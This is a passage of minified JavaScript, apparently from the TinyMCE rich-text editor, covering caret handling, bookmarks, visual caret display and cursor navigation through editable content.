e,t,n,r=a.get(),o=(e=gr(r),(n=B.call(e,0)).sort(t),n);z(o,function(e){u(e,function(u){var s=u.previous.get();return ca(i,_.some(e)).fold(function(){var t;s.isSome()&&(c(t=e,function(e){z(e.listeners,function(e){return e(!1,t)})}),u.previous.set(_.none()))},function(e){var t,n,r,o=e.uid,i=e.name,a=e.elements;s.is(o)||(n=o,r=a,c(t=i,function(e){z(e.listeners,function(e){return e(!0,t,{uid:n,nodes:W(r,function(e){return e.dom()})})})}),u.previous.set(_.some(o)))}),{previous:u.previous,listeners:u.listeners}})})},r=30,o=null,{cancel:function(){null!==o&&(V.clearTimeout(o),o=null)},throttle:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];null!==o&&V.clearTimeout(o),o=V.setTimeout(function(){n.apply(null,e),o=null},r)}});return i.on("remove",function(){t.cancel()}),i.on("nodeChange",function(){t.throttle()}),{addListener:function(e,t){u(e,function(e){return{previous:e.previous,listeners:e.listeners.concat([t])}})}}},da=function(e,n){e.on("init",function(){e.serializer.addNodeFilter("span",function(e){z(e,function(t){var e;(e=t,_.from(e.attributes.map[ua()]).bind(n.lookup)).each(function(e){!1===e.persistent&&t.unwrap()})})})})},ma=function(){return(ma=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},ga=0,pa=function(e,t){return ar.fromDom(e.dom().cloneNode(t))},ha=function(e){return pa(e,!1)},va=function(e){return pa(e,!0)},ya=function(e,t){var n,r,o=Ur(e).dom(),i=ar.fromDom(o.createDocumentFragment()),a=(n=t,(r=(o||V.document).createElement("div")).innerHTML=n,Kr(ar.fromDom(r)));Mi(i,a),zi(e),Fi(e,i)},ba="\ufeff",Ca=function(e){return e===ba},xa=ba,wa=function(e){return e.replace(new RegExp(ba,"g"),"")},Na=jo.isElement,Ea=jo.isText,Sa=function(e){return Ea(e)&&(e=e.parentNode),Na(e)&&e.hasAttribute("data-mce-caret")},Ta=function(e){return Ea(e)&&Ca(e.data)},ka=function(e){return Sa(e)||Ta(e)},_a=function(e){return e.firstChild!==e.lastChild||!jo.isBr(e.firstChild)},Aa=function(e){var t=e.container();return!(!e||!jo.isText(t))&&(t.data.charAt(e.offset())===xa||e.isAtStart()&&Ta(t.previousSibling))},Ra=function(e){var t=e.container();return!(!e||!jo.isText(t))&&(t.data.charAt(e.offset()-1)===xa||e.isAtEnd()&&Ta(t.nextSibling))},Da=function(e,t,n){var r,o,i;return(r=t.ownerDocument.createElement(e)).setAttribute("data-mce-caret",n?"before":"after"),r.setAttribute("data-mce-bogus","all"),r.appendChild(((i=V.document.createElement("br")).setAttribute("data-mce-bogus","1"),i)),o=t.parentNode,n?o.insertBefore(r,t):t.nextSibling?o.insertBefore(r,t.nextSibling):o.appendChild(r),r},Oa=function(e){return Ea(e)&&e.data[0]===xa},Ba=function(e){return Ea(e)&&e.data[e.data.length-1]===xa},Pa=function(e){return e&&e.hasAttribute("data-mce-caret")?(t=e.getElementsByTagName("br"),n=t[t.length-1],jo.isBogus(n)&&n.parentNode.removeChild(n),e.removeAttribute("data-mce-caret"),e.removeAttribute("data-mce-bogus"),e.removeAttribute("style"),e.removeAttribute("_moz_abspos"),e):null;var t,n},Ia=jo.isContentEditableTrue,La=jo.isContentEditableFalse,Fa=jo.isBr,Ma=jo.isText,za=jo.matchNodeNames("script style textarea"),Ua=jo.matchNodeNames("img input textarea hr iframe video audio object"),ja=jo.matchNodeNames("table"),Va=ka,Ha=function(e){return!Va(e)&&(Ma(e)?!za(e.parentNode):Ua(e)||Fa(e)||ja(e)||qa(e))},qa=function(e){return!1===(t=e,jo.isElement(t)&&"true"===t.getAttribute("unselectable"))&&La(e);var t},$a=function(e,t){return Ha(e)&&function(e,t){for(e=e.parentNode;e&&e!==t;e=e.parentNode){if(qa(e))return!1;if(Ia(e))return!0}return!0}(e,t)},Wa=Math.round,Ka=function(e){return e?{left:Wa(e.left),top:Wa(e.top),bottom:Wa(e.bottom),right:Wa(e.right),width:Wa(e.width),height:Wa(e.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0}},Xa=function(e,t){return e=Ka(e),t||(e.left=e.left+e.width),e.right=e.left,e.width=0,e},Ya=function(e,t,n){return 0<=e&&e<=Math.min(t.height,n.height)/2},Ga=function(e,t){var n=Math.min(t.height/2,e.height/2);return e.bottom-n<t.top||!(e.top>t.bottom)&&Ya(t.top-e.bottom,e,t)},Ja=function(e,t){return e.top>t.bottom||!(e.bottom<t.top)&&Ya(t.bottom-e.top,e,t)},Qa=function(e,t,n){return t>=e.left&&t<=e.right&&n>=e.top&&n<=e.bottom},Za=function(e){var t=e.startContainer,n=e.startOffset;return t.hasChildNodes()&&e.endOffset===n+1?t.childNodes[n]:null},eu=function(e,t){return 1===e.nodeType&&e.hasChildNodes()&&(t>=e.childNodes.length&&(t=e.childNodes.length-1),e=e.childNodes[t]),e},tu=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]"),nu=function(e){return"string"==typeof e&&768<=e.charCodeAt(0)&&tu.test(e)},ru=function(e,t,n){return e.isSome()&&t.isSome()?_.some(n(e.getOrDie(),t.getOrDie())):_.none()},ou=[].slice,iu=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=ou.call(arguments);return function(e){for(var t=0;t<n.length;t++)if(!n[t](e))return!1;return!0}},au=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=ou.call(arguments);return function(e){for(var t=0;t<n.length;t++)if(n[t](e))return!0;return!1}},uu=jo.isElement,su=Ha,cu=jo.matchStyleValues("display","block table"),lu=jo.matchStyleValues("float","left right"),fu=iu(uu,su,y(lu)),du=y(jo.matchStyleValues("white-space","pre pre-line pre-wrap")),mu=jo.isText,gu=jo.isBr,pu=Si.nodeIndex,hu=eu,vu=function(e){return"createRange"in e?e.createRange():Si.DOM.createRng()},yu=function(e){return e&&/[\r\n\t ]/.test(e)},bu=function(e){return!!e.setStart&&!!e.setEnd},Cu=function(e){var t,n=e.startContainer,r=e.startOffset;return!!(yu(e.toString())&&du(n.parentNode)&&jo.isText(n)&&(t=n.data,yu(t[r-1])||yu(t[r+1])))},xu=function(e){return 0===e.left&&0===e.right&&0===e.top&&0===e.bottom},wu=function(e){var t,n,r,o,i,a,u,s;return t=0<(n=e.getClientRects()).length?Ka(n[0]):Ka(e.getBoundingClientRect()),!bu(e)&&gu(e)&&xu(t)?(i=(r=e).ownerDocument,a=vu(i),u=i.createTextNode("\xa0"),(s=r.parentNode).insertBefore(u,r),a.setStart(u,0),a.setEnd(u,1),o=Ka(a.getBoundingClientRect()),s.removeChild(u),o):xu(t)&&bu(e)?function(e){var t=e.startContainer,n=e.endContainer,r=e.startOffset,o=e.endOffset;if(t===n&&jo.isText(n)&&0===r&&1===o){var i=e.cloneRange();return i.setEndAfter(n),wu(i)}return null}(e):t},Nu=function(e,t){var n=Xa(e,t);return n.width=1,n.right=n.left+1,n},Eu=function(e){var t,n,r=[],o=function(e){var t,n;0!==e.height&&(0<r.length&&(t=e,n=r[r.length-1],t.left===n.left&&t.top===n.top&&t.bottom===n.bottom&&t.right===n.right)||r.push(e))},i=function(e,t){var n=vu(e.ownerDocument);if(t<e.data.length){if(nu(e.data[t]))return r;if(nu(e.data[t-1])&&(n.setStart(e,t),n.setEnd(e,t+1),!Cu(n)))return o(Nu(wu(n),!1)),r}0<t&&(n.setStart(e,t-1),n.setEnd(e,t),Cu(n)||o(Nu(wu(n),!1))),t<e.data.length&&(n.setStart(e,t),n.setEnd(e,t+1),Cu(n)||o(Nu(wu(n),!0)))};if(mu(e.container()))return i(e.container(),e.offset()),r;if(uu(e.container()))if(e.isAtEnd())n=hu(e.container(),e.offset()),mu(n)&&i(n,n.data.length),fu(n)&&!gu(n)&&o(Nu(wu(n),!1));else{if(n=hu(e.container(),e.offset()),mu(n)&&i(n,0),fu(n)&&e.isAtEnd())return o(Nu(wu(n),!1)),r;t=hu(e.container(),e.offset()-1),fu(t)&&!gu(t)&&(cu(t)||cu(n)||!fu(n))&&o(Nu(wu(t),!1)),fu(n)&&o(Nu(wu(n),!0))}return r};function Su(t,n,e){var r=function(){return e||(e=Eu(Su(t,n))),e};return{container:q(t),offset:q(n),toRange:function(){var e;return(e=vu(t.ownerDocument)).setStart(t,n),e.setEnd(t,n),e},getClientRects:r,isVisible:function(){return 0<r().length},isAtStart:function(){return mu(t),0===n},isAtEnd:function(){return mu(t)?n>=t.data.length:n>=t.childNodes.length},isEqual:function(e){return e&&t===e.container()&&n===e.offset()},getNode:function(e){return hu(t,e?n-1:n)}}}(ea=Su||(Su={})).fromRangeStart=function(e){return ea(e.startContainer,e.startOffset)},ea.fromRangeEnd=function(e){return ea(e.endContainer,e.endOffset)},ea.after=function(e){return ea(e.parentNode,pu(e)+1)},ea.before=function(e){return ea(e.parentNode,pu(e))},ea.isAbove=function(e,t){return ru(Z(t.getClientRects()),ee(e.getClientRects()),Ga).getOr(!1)},ea.isBelow=function(e,t){return ru(ee(t.getClientRects()),Z(e.getClientRects()),Ja).getOr(!1)},ea.isAtStart=function(e){return!!e&&e.isAtStart()},ea.isAtEnd=function(e){return!!e&&e.isAtEnd()},ea.isTextPosition=function(e){return!!e&&jo.isText(e.container())},ea.isElementPosition=function(e){return!1===ea.isTextPosition(e)};var Tu,ku,_u=Su,Au=jo.isText,Ru=jo.isBogus,Du=Si.nodeIndex,Ou=function(e){var t=e.parentNode;return Ru(t)?Ou(t):t},Bu=function(e){return e?Ht.reduce(e.childNodes,function(e,t){return Ru(t)&&"BR"!==t.nodeName?e=e.concat(Bu(t)):e.push(t),e},[]):[]},Pu=function(t){return function(e){return t===e}},Iu=function(e){var t,r,n,o;return(Au(e)?"text()":e.nodeName.toLowerCase())+"["+(r=Bu(Ou(t=e)),n=Ht.findIndex(r,Pu(t),t),r=r.slice(0,n+1),o=Ht.reduce(r,function(e,t,n){return Au(t)&&Au(r[n-1])&&e++,e},0),r=Ht.filter(r,jo.matchNodeNames(t.nodeName)),(n=Ht.findIndex(r,Pu(t),t))-o)+"]"},Lu=function(e,t){var n,r,o,i,a,u=[];return n=t.container(),r=t.offset(),Au(n)?o=function(e,t){for(;(e=e.previousSibling)&&Au(e);)t+=e.data.length;return t}(n,r):(r>=(i=n.childNodes).length?(o="after",r=i.length-1):o="before",n=i[r]),u.push(Iu(n)),a=function(e,t,n){var r=[];for(t=t.parentNode;!(t===e||n&&n(t));t=t.parentNode)r.push(t);return r}(e,n),a=Ht.filter(a,y(jo.isBogus)),(u=u.concat(Ht.map(a,function(e){return Iu(e)}))).reverse().join("/")+","+o},Fu=function(e,t){var n,r,o;return t?(t=(n=t.split(","))[0].split("/"),o=1<n.length?n[1]:"before",(r=Ht.reduce(t,function(e,t){return(t=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(t))?("text()"===t[1]&&(t[1]="#text"),n=e,r=t[1],o=parseInt(t[2],10),i=Bu(n),i=Ht.filter(i,function(e,t){return!Au(e)||!Au(i[t-1])}),(i=Ht.filter(i,jo.matchNodeNames(r)))[o]):null;var n,r,o,i},e))?Au(r)?function(e,t){for(var n,r=e,o=0;Au(r);){if(n=r.data.length,o<=t&&t<=o+n){e=r,t-=o;break}if(!Au(r.nextSibling)){e=r,t=n;break}o+=n,r=r.nextSibling}return Au(e)&&t>e.data.length&&(t=e.data.length),_u(e,t)}(r,parseInt(o,10)):(o="after"===o?Du(r)+1:Du(r),_u(r.parentNode,o)):null):null},Mu=function(e,t){jo.isText(t)&&0===t.data.length&&e.remove(t)},zu=function(e,t,n){var r,o,i,a,u,s,c;jo.isDocumentFragment(n)?(i=e,a=t,u=n,s=_.from(u.firstChild),c=_.from(u.lastChild),a.insertNode(u),s.each(function(e){return Mu(i,e.previousSibling)}),c.each(function(e){return Mu(i,e.nextSibling)})):(r=e,o=n,t.insertNode(o),Mu(r,o.previousSibling),Mu(r,o.nextSibling))},Uu=jo.isContentEditableFalse,ju=function(e,t,n,r,o){var i,a=r[o?"startContainer":"endContainer"],u=r[o?"startOffset":"endOffset"],s=[],c=0,l=e.getRoot();for(jo.isText(a)?s.push(n?function(e,t,n){var r,o;for(o=e(t.data.slice(0,n)).length,r=t.previousSibling;r&&jo.isText(r);r=r.previousSibling)o+=e(r.data).length;return o}(t,a,u):u):(u>=(i=a.childNodes).length&&i.length&&(c=1,u=Math.max(0,i.length-1)),s.push(e.nodeIndex(i[u],n)+c));a&&a!==l;a=a.parentNode)s.push(e.nodeIndex(a,n));return s},Vu=function(e,t,n){var r=0;return Xt.each(e.select(t),function(e){if("all"!==e.getAttribute("data-mce-bogus"))return e!==n&&void r++}),r},Hu=function(e,t){var n,r,o,i=t?"start":"end";n=e[i+"Container"],r=e[i+"Offset"],jo.isElement(n)&&"TR"===n.nodeName&&(n=(o=n.childNodes)[Math.min(t?r:r-1,o.length-1)])&&(r=t?0:n.childNodes.length,e["set"+(t?"Start":"End")](n,r))},qu=function(e){return Hu(e,!0),Hu(e,!1),e},$u=function(e,t){var n;if(jo.isElement(e)&&(e=eu(e,t),Uu(e)))return e;if(ka(e)){if(jo.isText(e)&&Sa(e)&&(e=e.parentNode),n=e.previousSibling,Uu(n))return n;if(n=e.nextSibling,Uu(n))return n}},Wu=function(e,t,n){var r=n.getNode(),o=r?r.nodeName:null,i=n.getRng();if(Uu(r)||"IMG"===o)return{name:o,index:Vu(n.dom,o,r)};var a,u,s,c,l,f,d,m=$u((a=i).startContainer,a.startOffset)||$u(a.endContainer,a.endOffset);return m?{name:o=m.tagName,index:Vu(n.dom,o,m)}:(u=e,c=t,l=i,f=(s=n).dom,(d={}).start=ju(f,u,c,l,!0),s.isCollapsed()||(d.end=ju(f,u,c,l,!1)),d)},Ku=function(e,t,n){var r={"data-mce-type":"bookmark",id:t,style:"overflow:hidden;line-height:0px"};return n?e.create("span",r,"&#xFEFF;"):e.create("span",r)},Xu=function(e,t){var n=e.dom,r=e.getRng(),o=n.uniqueId(),i=e.isCollapsed(),a=e.getNode(),u=a.nodeName;if("IMG"===u)return{name:u,index:Vu(n,u,a)};var s=qu(r.cloneRange());if(!i){s.collapse(!1);var c=Ku(n,o+"_end",t);zu(n,s,c)}(r=qu(r)).collapse(!0);var l=Ku(n,o+"_start",t);return zu(n,r,l),e.moveToBookmark({id:o,keep:1}),{id:o}},Yu={getBookmark:function(e,t,n){return 2===t?Wu(wa,n,e):3===t?(o=(r=e).getRng(),{start:Lu(r.dom.getRoot(),_u.fromRangeStart(o)),end:Lu(r.dom.getRoot(),_u.fromRangeEnd(o))}):t?{rng:e.getRng()}:Xu(e,!1);var r,o},getUndoBookmark:d(Wu,$,!0),getPersistentBookmark:Xu},Gu="_mce_caret",Ju=function(e){return jo.isElement(e)&&e.id===Gu},Qu=function(e,t){for(;t&&t!==e;){if(t.id===Gu)return t;t=t.parentNode}return null},Zu=jo.isElement,es=jo.isText,ts=function(e){var t=e.parentNode;t&&t.removeChild(e)},ns=function(e,t){0===t.length?ts(e):e.nodeValue=t},rs=function(e){var t=wa(e);return{count:e.length-t.length,text:t}},os=function(e,t){return us(e),t},is=function(e,t){var n,r,o,i=t.container(),a=(n=te(i.childNodes),r=e,o=L(n,r),-1===o?_.none():_.some(o)).map(function(e){return e<t.offset()?_u(i,t.offset()-1):t}).getOr(t);return us(e),a},as=function(e,t){return es(e)&&t.container()===e?(r=t,o=rs((n=e).data.substr(0,r.offset())),i=rs(n.data.substr(r.offset())),0<(a=o.text+i.text).length?(ns(n,a),_u(n,r.offset()-o.count)):r):os(e,t);var n,r,o,i,a},us=function(e){if(Zu(e)&&ka(e)&&(_a(e)?e.removeAttribute("data-mce-caret"):ts(e)),es(e)){var t=wa(function(e){try{return e.nodeValue}catch(t){return""}}(e));ns(e,t)}},ss={removeAndReposition:function(e,t){return _u.isTextPosition(t)?as(e,t):(n=e,(r=t).container()===n.parentNode?is(n,r):os(n,r));var n,r},remove:us},cs=or.detect().browser,ls=jo.isContentEditableFalse,fs=function(e,t,n){var r,o,i,a,u,s=Xa(t.getBoundingClientRect(),n);return"BODY"===e.tagName?(r=e.ownerDocument.documentElement,o=e.scrollLeft||r.scrollLeft,i=e.scrollTop||r.scrollTop):(u=e.getBoundingClientRect(),o=e.scrollLeft-u.left,i=e.scrollTop-u.top),s.left+=o,s.right+=o,s.top+=i,s.bottom+=i,s.width=1,0<(a=t.offsetWidth-t.clientWidth)&&(n&&(a*=-1),s.left+=a,s.right+=a),s},ds=function(a,u,e){var t,s,c=Hi(_.none()),l=function(){!function(e){var t,n,r,o,i;for(t=gn("*[contentEditable=false]",e),o=0;o<t.length;o++)r=(n=t[o]).previousSibling,Ba(r)&&(1===(i=r.data).length?r.parentNode.removeChild(r):r.deleteData(i.length-1,1)),r=n.nextSibling,Oa(r)&&(1===(i=r.data).length?r.parentNode.removeChild(r):r.deleteData(0,1))}(a),s&&(ss.remove(s),s=null),c.get().each(function(e){gn(e.caret).remove(),c.set(_.none())}),clearInterval(t)},f=function(){t=he.setInterval(function(){e()?gn("div.mce-visual-caret",a).toggleClass("mce-visual-caret-hidden"):gn("div.mce-visual-caret",a).addClass("mce-visual-caret-hidden")},500)};return{show:function(t,e){var n,r,o;if(l(),o=e,jo.isElement(o)&&/^(TD|TH)$/i.test(o.tagName))return null;if(!u(e))return s=function(e,t){var n,r,o;if(r=e.ownerDocument.createTextNode(xa),o=e.parentNode,t){if(n=e.previousSibling,Ea(n)){if(ka(n))return n;if(Ba(n))return n.splitText(n.data.length-1)}o.insertBefore(r,e)}else{if(n=e.nextSibling,Ea(n)){if(ka(n))return n;if(Oa(n))return n.splitText(1),n}e.nextSibling?o.insertBefore(r,e.nextSibling):o.appendChild(r)}return r}(e,t),r=e.ownerDocument.createRange(),ls(s.nextSibling)?(r.setStart(s,0),r.setEnd(s,0)):(r.setStart(s,1),r.setEnd(s,1)),r;s=Da("p",e,t),n=fs(a,e,t),gn(s).css("top",n.top);var i=gn('<div class="mce-visual-caret" data-mce-bogus="all"></div>').css(n).appendTo(a)[0];return c.set(_.some({caret:i,element:e,before:t})),c.get().each(function(e){t&&gn(e.caret).addClass("mce-visual-caret-before")}),f(),(r=e.ownerDocument.createRange()).setStart(s,0),r.setEnd(s,0),r},hide:l,getCss:function(){return".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}"},reposition:function(){c.get().each(function(e){var t=fs(a,e.element,e.before);gn(e.caret).css(t)})},destroy:function(){return he.clearInterval(t)}}},ms=function(){return cs.isIE()||cs.isEdge()||cs.isFirefox()},gs=function(e){return ls(e)||jo.isTable(e)&&ms()},ps=jo.isContentEditableFalse,hs=jo.matchStyleValues("display","block table table-cell table-caption list-item"),vs=ka,ys=Sa,bs=jo.isElement,Cs=Ha,xs=function(e){return 0<e},ws=function(e){return e<0},Ns=function(e,t){for(var n;n=e(t);)if(!ys(n))return n;return null},Es=function(e,t,n,r,o){var i=new go(e,r);if(ws(t)){if((ps(e)||ys(e))&&n(e=Ns(i.prev,!0)))return e;for(;e=Ns(i.prev,o);)if(n(e))return e}if(xs(t)){if((ps(e)||ys(e))&&n(e=Ns(i.next,!0)))return e;for(;e=Ns(i.next,o);)if(n(e))return e}return null},Ss=function(e,t){for(;e&&e!==t;){if(hs(e))return e;e=e.parentNode}return null},Ts=function(e,t,n){return Ss(e.container(),n)===Ss(t.container(),n)},ks=function(e,t){var n,r;return t?(n=t.container(),r=t.offset(),bs(n)?n.childNodes[r+e]:null):null},_s=function(e,t){var n=t.ownerDocument.createRange();return e?(n.setStartBefore(t),n.setEndBefore(t)):(n.setStartAfter(t),n.setEndAfter(t)),n},As=function(e,t,n){var r,o,i,a;for(o=e?"previousSibling":"nextSibling";n&&n!==t;){if(r=n[o],vs(r)&&(r=r[o]),ps(r)){if(a=n,Ss(r,i=t)===Ss(a,i))return r;break}if(Cs(r))break;n=n.parentNode}return null},Rs=d(_s,!0),Ds=d(_s,!1),Os=function(e,t,n){var r,o,i,a,u=d(As,!0,t),s=d(As,!1,t);if(o=n.startContainer,i=n.startOffset,Sa(o)){if(bs(o)||(o=o.parentNode),"before"===(a=o.getAttribute("data-mce-caret"))&&(r=o.nextSibling,gs(r)))return Rs(r);if("after"===a&&(r=o.previousSibling,gs(r)))return Ds(r)}if(!n.collapsed)return n;if(jo.isText(o)){if(vs(o)){if(1===e){if(r=s(o))return Rs(r);if(r=u(o))return Ds(r)}if(-1===e){if(r=u(o))return Ds(r);if(r=s(o))return Rs(r)}return n}if(Ba(o)&&i>=o.data.length-1)return 1===e&&(r=s(o))?Rs(r):n;if(Oa(o)&&i<=1)return-1===e&&(r=u(o))?Ds(r):n;if(i===o.data.length)return(r=s(o))?Rs(r):n;if(0===i)return(r=u(o))?Ds(r):n}return n},Bs=function(e,t){return _.from(ks(e?0:-1,t)).filter(ps)},Ps=function(e,t,n){var r=Os(e,t,n);return-1===e?Su.fromRangeStart(r):Su.fromRangeEnd(r)},Is=function(e){return _.from(e.getNode()).map(ar.fromDom)},Ls=function(e,t){for(;t=e(t);)if(t.isVisible())return t;return t},Fs=function(e,t){var n=Ts(e,t);return!(n||!jo.isBr(e.getNode()))||n};(ku=Tu||(Tu={}))[ku.Backwards=-1]="Backwards",ku[ku.Forwards=1]="Forwards";var Ms,zs,Us,js=jo.isContentEditableFalse,Vs=jo.isText,Hs=jo.isElement,qs=jo.isBr,$s=Ha,Ws=function(e){return Ua(e)||!!qa(t=e)&&!0!==j(te(t.getElementsByTagName("*")),function(e,t){return e||Ia(t)},!1);var t},Ks=$a,Xs=function(e,t){return e.hasChildNodes()&&t<e.childNodes.length?e.childNodes[t]:null},Ys=function(e,t){if(xs(e)){if($s(t.previousSibling)&&!Vs(t.previousSibling))return _u.before(t);if(Vs(t))return _u(t,0)}if(ws(e)){if($s(t.nextSibling)&&!Vs(t.nextSibling))return _u.after(t);if(Vs(t))return _u(t,t.data.length)}return ws(e)?qs(t)?_u.before(t):_u.after(t):_u.before(t)},Gs=function(e,t,n){var r,o,i,a,u;if(!Hs(n)||!t)return null;if(t.isEqual(_u.after(n))&&n.lastChild){if(u=_u.after(n.lastChild),ws(e)&&$s(n.lastChild)&&Hs(n.lastChild))return qs(n.lastChild)?_u.before(n.lastChild):u}else u=t;var s,c,l,f=u.container(),d=u.offset();if(Vs(f)){if(ws(e)&&0<d)return _u(f,--d);if(xs(e)&&d<f.length)return _u(f,++d);r=f}else{if(ws(e)&&0<d&&(o=Xs(f,d-1),$s(o)))return!Ws(o)&&(i=Es(o,e,Ks,o))?Vs(i)?_u(i,i.data.length):_u.after(i):Vs(o)?_u(o,o.data.length):_u.before(o);if(xs(e)&&d<f.childNodes.length&&(o=Xs(f,d),$s(o)))return qs(o)?(s=n,(l=(c=o).nextSibling)&&$s(l)?Vs(l)?_u(l,0):_u.before(l):Gs(Tu.Forwards,_u.after(c),s)):!Ws(o)&&(i=Es(o,e,Ks,o))?Vs(i)?_u(i,0):_u.before(i):Vs(o)?_u(o,0):_u.after(o);r=o||u.getNode()}return(xs(e)&&u.isAtEnd()||ws(e)&&u.isAtStart())&&(r=Es(r,e,q(!0),n,!0),Ks(r,n))?Ys(e,r):(o=Es(r,e,Ks,n),!(a=Ht.last(U(function(e,t){for(var n=[];e&&e!==t;)n.push(e),e=e.parentNode;return n}(f,n),js)))||o&&a.contains(o)?o?Ys(e,o):null:u=xs(e)?_u.after(a):_u.before(a))},Js=function(t){return{next:function(e){return Gs(Tu.Forwards,e,t)},prev:function(e){return Gs(Tu.Backwards,e,t)}}},Qs=function(e){return _u.isTextPosition(e)?0===e.offset():Ha(e.getNode())},Zs=function(e){if(_u.isTextPosition(e)){var t=e.container();return e.offset()===t.data.length}return Ha(e.getNode(!0))},ec=function(e,t){return!_u.isTextPosition(e)&&!_u.isTextPosition(t)&&e.getNode()===t.getNode(!0)},tc=function(e,t,n){return e?!ec(t,n)&&(r=t,!(!_u.isTextPosition(r)&&jo.isBr(r.getNode())))&&Zs(t)&&Qs(n):!ec(n,t)&&Qs(t)&&Zs(n);var r},nc=function(e,t,n){var r=Js(t);return _.from(e?r.next(n):r.prev(n))},rc=function(t,n,r){return nc(t,n,r).bind(function(e){return Ts(r,e,n)&&tc(t,r,e)?nc(t,n,e):_.some(e)})},oc=function(t,n,e,r){return rc(t,n,e).bind(function(e){return r(e)?oc(t,n,e,r):_.some(e)})},ic=function(e,t){var n,r,o,i,a,u=e?t.firstChild:t.lastChild;return jo.isText(u)?_.some(_u(u,e?0:u.data.length)):u?Ha(u)?_.some(e?_u.before(u):(a=u,jo.isBr(a)?_u.before(a):_u.after(a))):(r=t,o=u,i=(n=e)?_u.before(o):_u.after(o),nc(n,r,i)):_.none()},ac=d(nc,!0),uc=d(nc,!1),sc={fromPosition:nc,nextPosition:ac,prevPosition:uc,navigate:rc,navigateIgnore:oc,positionIn:ic,firstPositionIn:d(ic,!0),lastPositionIn:d(ic,!1)},cc=function(e,t){return jo.isElement(t)&&e.isBlock(t)&&!t.innerHTML&&!fe.ie&&(t.innerHTML='<br data-mce-bogus="1" />'),t},lc=function(e,t){return sc.lastPositionIn(e).fold(function(){return!1},function(e){return t.setStart(e.container(),e.offset()),t.setEnd(e.container(),e.offset()),!0})},fc=function(e,t,n){return!(!1!==t.hasChildNodes()||!Qu(e,t)||(o=n,i=(r=t).ownerDocument.createTextNode(xa),r.appendChild(i),o.setStart(i,0),o.setEnd(i,0),0));var r,o,i},dc=function(e,t,n,r){var 